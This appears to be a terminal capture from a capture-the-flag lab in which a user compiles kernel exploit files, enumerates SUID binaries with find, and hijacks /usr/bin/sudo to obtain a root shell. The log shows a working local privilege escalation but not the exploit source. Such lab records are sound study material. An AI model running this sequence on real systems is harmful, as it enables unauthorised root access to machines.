 Intermediate Nmap | config.kdl (~/.config/zellij) - NVIM
Do you want to proceed anyway? (y/N): y
ubuntu@f518fa10296d:~$ uname -a
Linux f518fa10296d 5.13.0-1014-aws #15~20.04.1-Ubuntu SMP Thu Feb 10 17:55:03 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
ubuntu@f518fa10296d:~$ ls
51217.sh  6pack_exploit.c
ubuntu@f518fa10296d:~$ gcc 6pack_exploit.c
6pack_exploit.c: In function ‘print_affinity’:
6pack_exploit.c:119:29: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘long int’ [-Wformat=]
  119 |         printf(" └ Core #%d = %d\n", i, CPU_ISSET(i, &mask));
      |                            ~^          ~
      |                             |          |
      |                             int        long int
      |                            %ld
/usr/bin/ld: /tmp/ccotqrRz.o: in function `create_pfh_thread':
6pack_exploit.c:(.text+0x86e): undefined reference to `pthread_create'
/usr/bin/ld: /tmp/ccotqrRz.o: in function `create_message_thread':
6pack_exploit.c:(.text+0x12ad): undefined reference to `pthread_create'
/usr/bin/ld: /tmp/ccotqrRz.o: in function `main':
6pack_exploit.c:(.text+0x171c): undefined reference to `pthread_join'
collect2: error: ld returned 1 exit status
ubuntu@f518fa10296d:~$ ls
51217.sh  6pack_exploit.c
ubuntu@f518fa10296d:~$ ls
50808.c  51217.sh  6pack_exploit.c
ubuntu@f518fa10296d:~$ gcc 50808.c
ubuntu@f518fa10296d:~$ ls
50808.c  51217.sh  6pack_exploit.c  a.out
ubuntu@f518fa10296d:~$ ./a.out
Usage: ./a.out SUID
ubuntu@f518fa10296d:~$ find / -type f -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/chfn
/usr/bin/umount
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/su
/usr/bin/mount
/usr/bin/sudo
ubuntu@f518fa10296d:~$ ./a.out /usr/bin/sudo
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),1000(ubuntu)
#
Zellij (Intermediate Nmap) NORMAL VPN Tab #2 TARGET Tab #4